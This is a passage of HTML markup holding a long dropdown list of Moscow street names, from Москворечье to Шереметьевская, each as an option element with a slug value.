							<option value="улица-москворечье">Улица Москворечье </option>
							<option value="улица-московская">Улица Московская </option>
							<option value="улица-мосфильмовская">Улица Мосфильмовская </option>
							<option value="улица-моховая">Улица Моховая </option>
							<option value="улица-муравская">Улица Муравская </option>
							<option value="улица-мурановская">Улица Мурановская </option>
							<option value="улица-мусоргского">Улица Мусоргского </option>
							<option value="улица-мусы-джалиля">Улица Мусы Джалиля </option>
							<option value="улица-мытная">Улица Мытная </option>
							<option value="улица-мясницкая">Улица Мясницкая </option>
							<option value="мячковский-бульвар">Мячковский бульвар</option>
							<option value="улица-набережная">Улица Набережная </option>
							<option value="нагатинская-набережная">Нагатинская набережная</option>
							<option value="улица-нагатинская">Улица Нагатинская </option>
							<option value="нагатинский-бульвар">Нагатинский бульвар</option>
							<option value="улица-нагорная">Улица Нагорная </option>
							<option value="нагорный-бульвар">Нагорный бульвар</option>
							<option value="улица-наличная">Улица Наличная </option>
							<option value="улица-наметкина">Улица Наметкина </option>
							<option value="нансена-проезд">Нансена проезд</option>
							<option value="напольный-проезд">Напольный проезд</option>
							<option value="улица-нарвская">Улица Нарвская </option>
							<option value="улица-наримановская">Улица Наримановская </option>
							<option value="улица-народная">Улица Народная </option>
							<option value="улица-народного-ополчения">Улица Народного Ополчения </option>
							<option value="улица-наташи-качуевской">Улица Наташи Качуевской </option>
							<option value="улица-наташи-ковшовой">Улица Наташи Ковшовой </option>
							<option value="нахимовский-проспект">Нахимовский проспект</option>
							<option value="улица-неглинная">Улица Неглинная </option>
							<option value="улица-нежинская">Улица Нежинская </option>
							<option value="улица-нелидовская">Улица Нелидовская </option>
							<option value="неманский-проезд">Неманский проезд</option>
							<option value="улица-нижегородская">Улица Нижегородская </option>
							<option value="улица-нижние-мневники">Улица Нижние Мневники </option>
							<option value="улица-нижние-поля">Улица Нижние Поля </option>
							<option value="улица-нижняя-красносельская">Улица Нижняя Красносельская </option>
							<option value="улица-нижняя-масловка">Улица Нижняя Масловка </option>
							<option value="улица-нижняя-первомайская">Улица Нижняя Первомайская </option>
							<option value="улица-нижняя">Улица Нижняя </option>
							<option value="улица-никитинская">Улица Никитинская </option>
							<option value="никитский-бульвар">Никитский бульвар</option>
							<option value="улица-николаева">Улица Николаева </option>
							<option value="улица-николая-химушина">Улица Николая Химушина </option>
							<option value="улица-николоямская">Улица Николоямская </option>
							<option value="николоямский-переулок">Николоямский переулок</option>
							<option value="улица-никольская">Улица Никольская </option>
							<option value="улица-никулинская">Улица Никулинская </option>
							<option value="улица-новаторов">Улица Новаторов </option>
							<option value="улица-новая-басманная">Улица Новая Басманная </option>
							<option value="улица-новая-башиловка">Улица Новая Башиловка </option>
							<option value="улица-новая-дорога">Улица Новая Дорога </option>
							<option value="улица-новая">Улица Новая </option>
							<option value="улица-новгородская">Улица Новгородская </option>
							<option value="новикова-прибоя-набережная">Новикова - Прибоя набережная</option>
							<option value="улица-новинки">Улица Новинки </option>
							<option value="новинский-бульвар">Новинский бульвар</option>
							<option value="улица-новоалексеевская">Улица Новоалексеевская </option>
							<option value="улица-новогиреевская">Улица Новогиреевская </option>
							<option value="улица-новогорская">Улица Новогорская </option>
							<option value="новодевичий-проезд">Новодевичий проезд</option>
							<option value="улица-новозаводская">Улица Новозаводская </option>
							<option value="улица-новокосинская">Улица Новокосинская </option>
							<option value="улица-новокузнецкая">Улица Новокузнецкая </option>
							<option value="новокуркинское-шоссе">Новокуркинское шоссе</option>
							<option value="улица-новолесная">Улица Новолесная </option>
							<option value="улица-новолучанская">Улица Новолучанская </option>
							<option value="улица-новомарьинская">Улица Новомарьинская </option>
							<option value="улица-новоорловская">Улица Новоорловская </option>
							<option value="улица-новоостаповская">Улица Новоостаповская </option>
							<option value="улица-новопеределкинская">Улица Новопеределкинская </option>
							<option value="улица-новопесчаная">Улица Новопесчаная </option>
							<option value="улица-новопетровская">Улица Новопетровская </option>
							<option value="улица-новопоселковая">Улица Новопоселковая </option>
							<option value="улица-новорогожская">Улица Новорогожская </option>
							<option value="улица-новороссийская">Улица Новороссийская </option>
							<option value="улица-новорязанская">Улица Новорязанская </option>
							<option value="улица-новосибирская">Улица Новосибирская </option>
							<option value="улица-новослободская">Улица Новослободская </option>
							<option value="новоспасский-переулок">Новоспасский переулок</option>
							<option value="улица-новосущевская">Улица Новосущевская </option>
							<option value="новотушинский-проезд">Новотушинский проезд</option>
							<option value="новохорошевский-проезд">Новохорошевский проезд</option>
							<option value="улица-новохохловская">Улица Новохохловская </option>
							<option value="улица-новочеремушкинская">Улица Новочеремушкинская </option>
							<option value="новочеркасский-бульвар">Новочеркасский бульвар</option>
							<option value="улица-новощукинская">Улица Новощукинская </option>
							<option value="новоясеневский-проспект">Новоясеневский проспект</option>
							<option value="улица-новый-арбат">Улица Новый Арбат </option>
							<option value="улица-норильская">Улица Норильская </option>
							<option value="носовихинское-шоссе">Носовихинское шоссе</option>
							<option value="обводное-шоссе">Обводное шоссе</option>
							<option value="оболенский-переулок">Оболенский переулок</option>
							<option value="улица-оборонная">Улица Оборонная </option>
							<option value="улица-образцова">Улица Образцова </option>
							<option value="улица-обручева">Улица Обручева </option>
							<option value="овчинниковская-набережная">Овчинниковская набережная</option>
							<option value="огородный-проезд">Огородный проезд</option>
							<option value="улица-одесская">Улица Одесская </option>
							<option value="одоевского-проезд">Одоевского проезд</option>
							<option value="озерковская-набережная">Озерковская набережная</option>
							<option value="улица-озерная">Улица Озерная </option>
							<option value="улица-окружная">Улица Окружная </option>
							<option value="окружной-проезд">Окружной проезд</option>
							<option value="улица-окская">Улица Окская </option>
							<option value="улица-октябрьская">Улица Октябрьская </option>
							<option value="октябрьский-переулок">Октябрьский переулок</option>
							<option value="октябрьский-проспект">Октябрьский проспект</option>
							<option value="улица-октября">Улица Октября </option>
							<option value="улица-олеко-дундича">Улица Олеко Дундича </option>
							<option value="улица-олений-вал">Улица Олений Вал </option>
							<option value="улица-олимпийская-деревня">Улица Олимпийская Деревня </option>
							<option value="олимпийский-проспект">Олимпийский проспект</option>
							<option value="олимпийской-деревни-проезд">Олимпийской Деревни проезд</option>
							<option value="улица-олонецкая">Улица Олонецкая </option>
							<option value="олонецкий-проезд">Олонецкий проезд</option>
							<option value="ольминского-проезд">Ольминского проезд</option>
							<option value="улица-ольховская">Улица Ольховская </option>
							<option value="улица-онежская">Улица Онежская </option>
							<option value="улица-орджоникидзе">Улица Орджоникидзе </option>
							<option value="улица-оренбургская">Улица Оренбургская </option>
							<option value="орехово-зуевский-проезд">Орехово - Зуевский проезд</option>
							<option value="ореховый-бульвар">Ореховый бульвар</option>
							<option value="ореховый-проезд">Ореховый проезд</option>
							<option value="орликов-переулок">Орликов переулок</option>
							<option value="орлово-давыдовский-переулок">Орлово - Давыдовский переулок</option>
							<option value="оружейный-переулок">Оружейный переулок</option>
							<option value="улица-оршанская">Улица Оршанская </option>
							<option value="осенний-бульвар">Осенний бульвар</option>
							<option value="улица-осенняя">Улица Осенняя </option>
							<option value="улица-осташковская">Улица Осташковская </option>
							<option value="осташковский-проезд">Осташковский проезд</option>
							<option value="улица-остоженка">Улица Остоженка </option>
							<option value="улица-островитянова">Улица Островитянова </option>
							<option value="улица-островная">Улица Островная </option>
							<option value="улица-острякова">Улица Острякова </option>
							<option value="открытое-шоссе">Открытое шоссе</option>
							<option value="улица-отрадная">Улица Отрадная </option>
							<option value="отрадный-проезд">Отрадный проезд</option>
							<option value="улица-очаковская">Улица Очаковская </option>
							<option value="очаковское-шоссе">Очаковское шоссе</option>
							<option value="улица-павла-андреева">Улица Павла Андреева </option>
							<option value="улица-павла-корчагина">Улица Павла Корчагина </option>
							<option value="павшинский-бульвар">Павшинский бульвар</option>
							<option value="улица-палехская">Улица Палехская </option>
							<option value="улица-панферова">Улица Панферова </option>
							<option value="улица-панфилова">Улица Панфилова </option>
							<option value="улица-паперника">Улица Паперника </option>
							<option value="улица-парковая">Улица Парковая </option>
							<option value="улица-паромная">Улица Паромная </option>
							<option value="улица-партизанская">Улица Партизанская </option>
							<option value="улица-паршина">Улица Паршина </option>
							<option value="улица-паустовского">Улица Паустовского </option>
							<option value="улица-педагогическая">Улица Педагогическая </option>
							<option value="улица-пенягинская">Улица Пенягинская </option>
							<option value="улица-первомайская">Улица Первомайская </option>
							<option value="переведеновский-переулок">Переведеновский переулок</option>
							<option value="улица-перекопская">Улица Перекопская </option>
							<option value="улица-перерва">Улица Перерва </option>
							<option value="перервинский-бульвар">Перервинский бульвар</option>
							<option value="пересветов-переулок">Пересветов переулок</option>
							<option value="улица-перовская">Улица Перовская </option>
							<option value="перовское-шоссе">Перовское шоссе</option>
							<option value="улица-пестеля">Улица Пестеля </option>
							<option value="улица-песчаная">Улица Песчаная </option>
							<option value="песчаный-переулок">Песчаный переулок</option>
							<option value="улица-петра-романова">Улица Петра Романова </option>
							<option value="улица-петровка">Улица Петровка </option>
							<option value="улица-петровские-линии">Улица Петровские Линии </option>
							<option value="петровско-разумовская-аллея">Петровско - Разумовская аллея</option>
							<option value="петровско-разумовский-проезд">Петровско - Разумовский проезд</option>
							<option value="улица-петрозаводская">Улица Петрозаводская </option>
							<option value="улица-печорская">Улица Печорская </option>
							<option value="улица-пивченкова">Улица Пивченкова </option>
							<option value="улица-пионерская">Улица Пионерская </option>
							<option value="улица-писцовая">Улица Писцовая </option>
							<option value="плавский-проезд">Плавский проезд</option>
							<option value="улица-планерная">Улица Планерная </option>
							<option value="улица-планетная">Улица Планетная </option>
							<option value="плетешковский-переулок">Плетешковский переулок</option>
							<option value="улица-плеханова">Улица Плеханова </option>
							<option value="улица-плещеева">Улица Плещеева </option>
							<option value="плотников-переулок">Плотников переулок</option>
							<option value="улица-плющева">Улица Плющева </option>
							<option value="улица-плющиха">Улица Плющиха </option>
							<option value="победы-площадь">Победы площадь</option>
							<option value="улица-победы">Улица Победы </option>
							<option value="улица-поварская">Улица Поварская </option>
							<option value="погонный-проезд">Погонный проезд</option>
							<option value="погорельский-переулок">Погорельский переулок</option>
							<option value="улица-подвойского">Улица Подвойского </option>
							<option value="подмосковный-бульвар">Подмосковный бульвар</option>
							<option value="улица-подольская">Улица Подольская </option>
							<option value="улица-подольских-курсантов">Улица Подольских Курсантов </option>
							<option value="подсосенский-переулок">Подсосенский переулок</option>
							<option value="улица-подъемная">Улица Подъемная </option>
							<option value="улица-поклонная">Улица Поклонная </option>
							<option value="улица-покровка">Улица Покровка </option>
							<option value="покровский-бульвар">Покровский бульвар</option>
							<option value="улица-покрышкина">Улица Покрышкина </option>
							<option value="улица-полбина">Улица Полбина </option>
							<option value="улица-поликарпова">Улица Поликарпова </option>
							<option value="улица-полины-осипенко">Улица Полины Осипенко </option>
							<option value="улица-полковая">Улица Полковая </option>
							<option value="улица-полоцкая">Улица Полоцкая </option>
							<option value="улица-полтавская">Улица Полтавская </option>
							<option value="улица-поляны">Улица Поляны </option>
							<option value="улица-полярная">Улица Полярная </option>
							<option value="попов-проезд">Попов проезд</option>
							<option value="улица-поречная">Улица Поречная </option>
							<option value="последний-переулок">Последний переулок</option>
							<option value="походный-проезд">Походный проезд</option>
							<option value="улица-правды">Улица Правды </option>
							<option value="преображенская-площадь">Преображенская площадь</option>
							<option value="улица-преображенская">Улица Преображенская </option>
							<option value="улица-преображенский-вал">Улица Преображенский Вал </option>
							<option value="пресненская-набережная">Пресненская набережная</option>
							<option value="улица-пресненский-вал">Улица Пресненский Вал </option>
							<option value="улица-пречистенка">Улица Пречистенка </option>
							<option value="улица-пржевальского">Улица Пржевальского </option>
							<option value="прибрежный-проезд">Прибрежный проезд</option>
							<option value="улица-привольная">Улица Привольная </option>
							<option value="улица-приорова">Улица Приорова </option>
							<option value="улица-пришвина">Улица Пришвина </option>
							<option value="проезд-завода-серп-и-молот-проезд">Проезд завода серп и молот проезд</option>
							<option value="улица-производственная">Улица Производственная </option>
							<option value="улица-пролетарская">Улица Пролетарская </option>
							<option value="пролетарский-проспект">Пролетарский проспект</option>
							<option value="промышленный-проезд">Промышленный проезд</option>
							<option value="улица-пронская">Улица Пронская </option>
							<option value="улица-просторная">Улица Просторная </option>
							<option value="протопоповский-переулок">Протопоповский переулок</option>
							<option value="проточный-переулок">Проточный переулок</option>
							<option value="улица-профсоюзная">Улица Профсоюзная </option>
							<option value="улица-проходчиков">Улица Проходчиков </option>
							<option value="улица-псковская">Улица Псковская </option>
							<option value="улица-пудовкина">Улица Пудовкина </option>
							<option value="улица-пулковская">Улица Пулковская </option>
							<option value="путевой-проезд">Путевой проезд</option>
							<option value="путилковское-шоссе">Путилковское шоссе</option>
							<option value="улица-пушкина">Улица Пушкина </option>
							<option value="улица-пырьева">Улица Пырьева </option>
							<option value="улица-пятницкая">Улица Пятницкая </option>
							<option value="пятницкое-шоссе">Пятницкое шоссе</option>
							<option value="улица-рабочая">Улица Рабочая </option>
							<option value="улица-радужная">Улица Радужная </option>
							<option value="ракетный-бульвар">Ракетный бульвар</option>
							<option value="улица-раменки">Улица Раменки </option>
							<option value="улица-расковой">Улица Расковой </option>
							<option value="улица-расплетина">Улица Расплетина </option>
							<option value="улица-ратная">Улица Ратная </option>
							<option value="улица-ращупкина">Улица Ращупкина </option>
							<option value="резервный-проезд">Резервный проезд</option>
							<option value="улица-ремизова">Улица Ремизова </option>
							<option value="улица-реутовская">Улица Реутовская </option>
							<option value="улица-речников">Улица Речников </option>
							<option value="рижский-проезд">Рижский проезд</option>
							<option value="улица-римского-корсакова">Улица Римского - Корсакова </option>
							<option value="улица-рогова">Улица Рогова </option>
							<option value="улица-рогожский-вал">Улица Рогожский Вал </option>
							<option value="улица-рогожский-поселок">Улица Рогожский Поселок </option>
							<option value="улица-родионовская">Улица Родионовская </option>
							<option value="улица-родниковая">Улица Родниковая </option>
							<option value="улица-рождественка">Улица Рождественка </option>
							<option value="рождественский-бульвар">Рождественский бульвар</option>
							<option value="улица-рокотова">Улица Рокотова </option>
							<option value="улица-россошанская">Улица Россошанская </option>
							<option value="россошанский-проезд">Россошанский проезд</option>
							<option value="ростовская-набережная">Ростовская набережная</option>
							<option value="улица-ротерта">Улица Ротерта </option>
							<option value="улица-рочдельская">Улица Рочдельская </option>
							<option value="рублево-успенское-шоссе">Рублево - Успенское шоссе</option>
							<option value="рублевское-шоссе">Рублевское шоссе</option>
							<option value="рубцовская-набережная">Рубцовская набережная</option>
							<option value="улица-рудневка">Улица Рудневка </option>
							<option value="ружейный-переулок">Ружейный переулок</option>
							<option value="руновский-переулок">Руновский переулок</option>
							<option value="улица-русаковская">Улица Русаковская </option>
							<option value="русанова-проезд">Русанова проезд</option>
							<option value="улица-руставели">Улица Руставели </option>
							<option value="улица-рябиновая">Улица Рябиновая </option>
							<option value="рязанский-проезд">Рязанский проезд</option>
							<option value="рязанский-проспект">Рязанский проспект</option>
							<option value="саввинская-набережная">Саввинская набережная</option>
							<option value="улица-садовая-каретная">Улица Садовая - Каретная </option>
							<option value="улица-садовая-кудринская">Улица Садовая - Кудринская </option>
							<option value="улица-садовая-самотечная">Улица Садовая - Самотечная </option>
							<option value="улица-садовая-спасская">Улица Садовая - Спасская </option>
							<option value="улица-садовая-триумфальная">Улица Садовая - Триумфальная </option>
							<option value="улица-садовая-черногрязская">Улица Садовая - Черногрязская </option>
							<option value="улица-садовая">Улица Садовая </option>
							<option value="улица-садовники">Улица Садовники </option>
							<option value="улица-садовническая">Улица Садовническая </option>
							<option value="улица-сайкина">Улица Сайкина </option>
							<option value="улица-салтыковская">Улица Салтыковская </option>
							<option value="самаркандский-бульвар">Самаркандский бульвар</option>
							<option value="улица-самокатная">Улица Самокатная </option>
							<option value="улица-саморы-машела">Улица Саморы Машела </option>
							<option value="улица-самотечная">Улица Самотечная </option>
							<option value="улица-санникова">Улица Санникова </option>
							<option value="саперный-проезд">Саперный проезд</option>
							<option value="улица-саранская">Улица Саранская </option>
							<option value="улица-саратовская">Улица Саратовская </option>
							<option value="улица-сахалинская">Улица Сахалинская </option>
							<option value="улица-саянская">Улица Саянская </option>
							<option value="светлогорский-проезд">Светлогорский проезд</option>
							<option value="свободный-проспект">Свободный проспект</option>
							<option value="улица-свободы">Улица Свободы </option>
							<option value="улица-святоозерская">Улица Святоозерская </option>
							<option value="улица-севанская">Улица Севанская </option>
							<option value="севастопольский-проспект">Севастопольский проспект</option>
							<option value="северное-чертаново">Северное Чертаново</option>
							<option value="северный-бульвар">Северный бульвар</option>
							<option value="улица-северодвинская">Улица Северодвинская </option>
							<option value="улица-седова">Улица Седова </option>
							<option value="улица-селезневская">Улица Селезневская </option>
							<option value="улица-селигерская">Улица Селигерская </option>
							<option value="улица-сельско-хозяйственная">Улица Сельско - хозяйственная </option>
							<option value="улица-сельскохозяйственная">Улица Сельскохозяйственная </option>
							<option value="семеновская-набережная">Семеновская набережная</option>
							<option value="улица-семеновский-вал">Улица Семеновский Вал </option>
							<option value="улица-серафимовича">Улица Серафимовича </option>
							<option value="улица-сергея-макеева">Улица Сергея Макеева </option>
							<option value="улица-сергея-эйзенштейна">Улица Сергея Эйзенштейна </option>
							<option value="улица-сергия-радонежского">Улица Сергия Радонежского </option>
							<option value="серебрякова-проезд">Серебрякова проезд</option>
							<option value="улица-серпуховский-вал">Улица Серпуховский Вал </option>
							<option value="улица-сеславинская">Улица Сеславинская </option>
							<option value="улица-сивашская">Улица Сивашская </option>
							<option value="сивцев-вражек-переулок">Сивцев Вражек переулок</option>
							<option value="сигнальный-проезд">Сигнальный проезд</option>
							<option value="улица-симоновский-вал">Улица Симоновский Вал </option>
							<option value="симферопольский-бульвар">Симферопольский бульвар</option>
							<option value="симферопольский-проезд">Симферопольский проезд</option>
							<option value="сиреневый-бульвар">Сиреневый бульвар</option>
							<option value="улица-скаковая">Улица Скаковая </option>
							<option value="скатертный-переулок">Скатертный переулок</option>
							<option value="улица-скобелевская">Улица Скобелевская </option>
							<option value="сколковское-шоссе">Сколковское шоссе</option>
							<option value="улица-скульптора-мухиной">Улица Скульптора Мухиной </option>
							<option value="славянский-бульвар">Славянский бульвар</option>
							<option value="улица-смирновская">Улица Смирновская </option>
							<option value="смоленская-сенная-площадь">Смоленская - Сенная площадь</option>
							<option value="смоленская-набережная">Смоленская набережная</option>
							<option value="смоленская-площадь">Смоленская площадь</option>
							<option value="улица-смоленская">Улица Смоленская </option>
							<option value="смоленский-бульвар">Смоленский бульвар</option>
							<option value="улица-смольная">Улица Смольная </option>
							<option value="улица-снайперская">Улица Снайперская </option>
							<option value="улица-снежная">Улица Снежная </option>
							<option value="улица-советская">Улица Советская </option>
							<option value="улица-советской-армии">Улица Советской Армии </option>
							<option value="улица-совхозная">Улица Совхозная </option>
							<option value="улица-соколово-мещерская">Улица Соколово-Мещерская </option>
							<option value="сокольническая-площадь">Сокольническая площадь</option>
							<option value="улица-сокольнический-вал">Улица Сокольнический Вал </option>
							<option value="улица-солдатская">Улица Солдатская </option>
							<option value="улица-солнечная">Улица Солнечная </option>
							<option value="улица-солнечногорская">Улица Солнечногорская </option>
							<option value="солнцевский-проспект">Солнцевский проспект</option>
							<option value="улица-соловьиная-роща">Улица Соловьиная Роща </option>
							<option value="соловьиный-проезд">Соловьиный проезд</option>
							<option value="соломенной-сторожки-проезд">Соломенной Сторожки проезд</option>
							<option value="улица-солянка">Улица Солянка </option>
							<option value="улица-сормовская">Улица Сормовская </option>
							<option value="улица-софьи-ковалевской">Улица Софьи Ковалевской </option>
							<option value="союзный-проспект">Союзный проспект</option>
							<option value="спартаковская-площадь">Спартаковская площадь</option>
							<option value="улица-спартаковская">Улица Спартаковская </option>
							<option value="улица-спиридоновка">Улица Спиридоновка </option>
							<option value="спиридоньевский-переулок">Спиридоньевский переулок</option>
							<option value="улица-спортивная">Улица Спортивная </option>
							<option value="улица-средняя-калитниковская">Улица Средняя Калитниковская </option>
							<option value="улица-средняя-первомайская">Улица Средняя Первомайская </option>
							<option value="улица-сретенка">Улица Сретенка </option>
							<option value="улица-ставропольская">Улица Ставропольская </option>
							<option value="улица-сталеваров">Улица Сталеваров </option>
							<option value="улица-стандартная">Улица Стандартная </option>
							<option value="улица-старая-басманная">Улица Старая Басманная </option>
							<option value="улица-староалексеевская">Улица Староалексеевская </option>
							<option value="улица-старобитцевская">Улица Старобитцевская </option>
							<option value="староватутинский-проезд">Староватутинский проезд</option>
							<option value="улица-староволынская">Улица Староволынская </option>
							<option value="улица-старокачаловская">Улица Старокачаловская </option>
							<option value="старокаширское-шоссе">Старокаширское шоссе</option>
							<option value="староконюшенный-переулок">Староконюшенный переулок</option>
							<option value="старомарьинское-шоссе">Старомарьинское шоссе</option>
							<option value="старопетровский-проезд">Старопетровский проезд</option>
							<option value="старопименовский-переулок">Старопименовский переулок</option>
							<option value="улица-старослободская">Улица Старослободская </option>
							<option value="улица-стартовая">Улица Стартовая </option>
							<option value="улица-старый-гай">Улица Старый Гай </option>
							<option value="улица-стасовой">Улица Стасовой </option>
							<option value="улица-столетова">Улица Столетова </option>
							<option value="столярный-переулок">Столярный переулок</option>
							<option value="улица-сторожевая">Улица Сторожевая </option>
							<option value="страстной-бульвар">Страстной бульвар</option>
							<option value="стратонавтов-проезд">Стратонавтов проезд</option>
							<option value="улица-стрелецкая">Улица Стрелецкая </option>
							<option value="стрельбищенский-переулок">Стрельбищенский переулок</option>
							<option value="стремянный-переулок">Стремянный переулок</option>
							<option value="строгинский-бульвар">Строгинский бульвар</option>
							<option value="улица-строителей">Улица Строителей </option>
							<option value="улица-стройковская">Улица Стройковская </option>
							<option value="улица-стромынка">Улица Стромынка </option>
							<option value="стромынский-переулок">Стромынский переулок</option>
							<option value="улица-студенческая">Улица Студенческая </option>
							<option value="студеный-проезд">Студеный проезд</option>
							<option value="суворовская-площадь">Суворовская площадь</option>
							<option value="улица-суворовская">Улица Суворовская </option>
							<option value="улица-судакова">Улица Судакова </option>
							<option value="улица-судостроительная">Улица Судостроительная </option>
							<option value="улица-суздальская">Улица Суздальская </option>
							<option value="улица-сумская">Улица Сумская </option>
							<option value="сумской-проезд">Сумской проезд</option>
							<option value="улица-сухонская">Улица Сухонская </option>
							<option value="улица-сущевская">Улица Сущевская </option>
							<option value="улица-сущевский-вал">Улица Сущевский Вал </option>
							<option value="улица-сходненская">Улица Сходненская </option>
							<option value="улица-таганрогская">Улица Таганрогская </option>
							<option value="улица-таганская">Улица Таганская </option>
							<option value="улица-тайнинская">Улица Тайнинская </option>
							<option value="улица-талалихина">Улица Талалихина </option>
							<option value="улица-талдомская">Улица Талдомская </option>
							<option value="улица-таллинская">Улица Таллинская </option>
							<option value="улица-таманская">Улица Таманская </option>
							<option value="улица-тамбовская">Улица Тамбовская </option>
							<option value="таможенный-проезд">Таможенный проезд</option>
							<option value="танковый-проезд">Танковый проезд</option>
							<option value="тараса-шевченко-набережная">Тараса Шевченко набережная</option>
							<option value="улица-тарусская">Улица Тарусская </option>
							<option value="улица-тарутинская">Улица Тарутинская </option>
							<option value="улица-тарханская">Улица Тарханская </option>
							<option value="улица-татарская">Улица Татарская </option>
							<option value="улица-татьяны-макаровой">Улица Татьяны Макаровой </option>
							<option value="улица-ташкентская">Улица Ташкентская </option>
							<option value="ташкентский-переулок">Ташкентский переулок</option>
							<option value="улица-твардовского">Улица Твардовского </option>
							<option value="улица-тверская">Улица Тверская </option>
							<option value="тверской-бульвар">Тверской бульвар</option>
							<option value="театральный-проезд">Театральный проезд</option>
							<option value="тенистый-проезд">Тенистый проезд</option>
							<option value="тепличный-переулок">Тепличный переулок</option>
							<option value="улица-теплый-стан">Улица Теплый Стан </option>
							<option value="улица-тимирязевская">Улица Тимирязевская </option>
							<option value="улица-тимура-фрунзе">Улица Тимура Фрунзе </option>
							<option value="улица-тихая">Улица Тихая </option>
							<option value="улица-тихвинская">Улица Тихвинская </option>
							<option value="тихвинский-переулок">Тихвинский переулок</option>
							<option value="улица-тихомирова">Улица Тихомирова </option>
							<option value="тихорецкий-бульвар">Тихорецкий бульвар</option>
							<option value="улица-ткацкая">Улица Ткацкая </option>
							<option value="товарищеский-переулок">Товарищеский переулок</option>
							<option value="токмаков-переулок">Токмаков переулок</option>
							<option value="улица-толбухина">Улица Толбухина </option>
							<option value="улица-трехгорный-вал">Улица Трехгорный Вал </option>
							<option value="трехпрудный-переулок">Трехпрудный переулок</option>
							<option value="улица-трифоновская">Улица Трифоновская </option>
							<option value="улица-троицкая">Улица Троицкая </option>
							<option value="улица-трофимова">Улица Трофимова </option>
							<option value="улица-трубная">Улица Трубная </option>
							<option value="трубниковский-переулок">Трубниковский переулок</option>
							<option value="улица-туристская">Улица Туристская </option>
							<option value="улица-тучковская">Улица Тучковская </option>
							<option value="улица-тушинская">Улица Тушинская </option>
							<option value="уваровский-переулок">Уваровский переулок</option>
							<option value="улица-угличская">Улица Угличская </option>
							<option value="угловой-переулок">Угловой переулок</option>
							<option value="улица-угрешская">Улица Угрешская </option>
							<option value="улица-удальцова">Улица Удальцова </option>
							<option value="украинский-бульвар">Украинский бульвар</option>
							<option value="уланский-переулок">Уланский переулок</option>
							<option value="улица-улофа-пальме">Улица Улофа Пальме </option>
							<option value="университетский-проспект">Университетский проспект</option>
							<option value="улица-уральская">Улица Уральская </option>
							<option value="улица-усачева">Улица Усачева </option>
							<option value="улица-усиевича">Улица Усиевича </option>
							<option value="улица-успенская">Улица Успенская </option>
							<option value="улица-уссурийская">Улица Уссурийская </option>
							<option value="улица-утренняя">Улица Утренняя </option>
							<option value="улица-ухтомская">Улица Ухтомская </option>
							<option value="улица-учинская">Улица Учинская </option>
							<option value="улица-фабрициуса">Улица Фабрициуса </option>
							<option value="улица-фадеева">Улица Фадеева </option>
							<option value="факультетский-переулок">Факультетский переулок</option>
							<option value="федеративный-проспект">Федеративный проспект</option>
							<option value="улица-федора-полетаева">Улица Федора Полетаева </option>
							<option value="улица-федоскинская">Улица Федоскинская </option>
							<option value="улица-феодосийская">Улица Феодосийская </option>
							<option value="улица-ферганская">Улица Ферганская </option>
							<option value="ферганский-проезд">Ферганский проезд</option>
							<option value="улица-ферсмана">Улица Ферсмана </option>
							<option value="улица-фестивальная">Улица Фестивальная </option>
							<option value="филевский-бульвар">Филевский бульвар</option>
							<option value="улица-флотская">Улица Флотская </option>
							<option value="улица-фомичевой">Улица Фомичевой </option>
							<option value="улица-фонвизина">Улица Фонвизина </option>
							<option value="улица-фортунатовская">Улица Фортунатовская </option>
							<option value="улица-фотиевой">Улица Фотиевой </option>
							<option value="фрезер-шоссе">Фрезер шоссе</option>
							<option value="улица-фридриха-энгельса">Улица Фридриха Энгельса </option>
							<option value="улица-фруктовая">Улица Фруктовая </option>
							<option value="фрунзенская-набережная">Фрунзенская набережная</option>
							<option value="улица-фрязевская">Улица Фрязевская </option>
							<option value="фурманный-переулок">Фурманный переулок</option>
							<option value="улица-хабаровская">Улица Хабаровская </option>
							<option value="улица-хавская">Улица Хавская </option>
							<option value="улица-халтуринская">Улица Халтуринская </option>
							<option value="улица-хамовнический-вал">Улица Хамовнический Вал </option>
							<option value="улица-харьковская">Улица Харьковская </option>
							<option value="харьковский-проезд">Харьковский проезд</option>
							<option value="улица-хачатуряна">Улица Хачатуряна </option>
							<option value="хвалынский-бульвар">Хвалынский бульвар</option>
							<option value="улица-херсонская">Улица Херсонская </option>
							<option value="химкинский-бульвар">Химкинский бульвар</option>
							<option value="улица-хлобыстова">Улица Хлобыстова </option>
							<option value="улица-хованская">Улица Хованская </option>
							<option value="улица-ходынская">Улица Ходынская </option>
							<option value="ходынский-бульвар">Ходынский бульвар</option>
							<option value="улица-холмогорская">Улица Холмогорская </option>
							<option value="хорошевское-шоссе">Хорошевское шоссе</option>
							<option value="хохловский-переулок">Хохловский переулок</option>
							<option value="улица-хромова">Улица Хромова </option>
							<option value="улица-цандера">Улица Цандера </option>
							<option value="цветной-бульвар">Цветной бульвар</option>
							<option value="улица-цимлянская">Улица Цимлянская </option>
							<option value="улица-циолковского">Улица Циолковского </option>
							<option value="улица-цюрупы">Улица Цюрупы </option>
							<option value="чапаевский-переулок">Чапаевский переулок</option>
							<option value="улица-чаплыгина">Улица Чаплыгина </option>
							<option value="улица-часовая">Улица Часовая </option>
							<option value="улица-чаянова">Улица Чаянова </option>
							<option value="челобитьевское-шоссе">Челобитьевское шоссе</option>
							<option value="улица-челюскинская">Улица Челюскинская </option>
							<option value="улица-челябинская">Улица Челябинская </option>
							<option value="черепановых-проезд">Черепановых проезд</option>
							<option value="улица-череповецкая">Улица Череповецкая </option>
							<option value="черницынский-проезд">Черницынский проезд</option>
							<option value="черноморский-бульвар">Черноморский бульвар</option>
							<option value="улица-черняховского">Улица Черняховского </option>
							<option value="черского-проезд">Черского проезд</option>
							<option value="улица-чертановская">Улица Чертановская </option>
							<option value="чечерский-проезд">Чечерский проезд</option>
							<option value="улица-чечулина">Улица Чечулина </option>
							<option value="улица-чистова">Улица Чистова </option>
							<option value="чистопрудный-бульвар">Чистопрудный бульвар</option>
							<option value="улица-чичерина">Улица Чичерина </option>
							<option value="улица-чоботовская">Улица Чоботовская </option>
							<option value="чонгарский-бульвар">Чонгарский бульвар</option>
							<option value="улица-чугунные-ворота">Улица Чугунные Ворота </option>
							<option value="чукотский-проезд">Чукотский проезд</option>
							<option value="улица-чусовская">Улица Чусовская </option>
							<option value="улица-шаболовка">Улица Шаболовка </option>
							<option value="улица-шарикоподшипниковская">Улица Шарикоподшипниковская </option>
							<option value="улица-шверника">Улица Шверника </option>
							<option value="шебашевский-проезд">Шебашевский проезд</option>
							<option value="шелепихинская-набережная">Шелепихинская набережная</option>
							<option value="шелепихинское-шоссе">Шелепихинское шоссе</option>
							<option value="шенкурский-проезд">Шенкурский проезд</option>
							<option value="улица-шепелюгинская">Улица Шепелюгинская </option>
							<option value="улица-шереметьевская">Улица Шереметьевская </option>
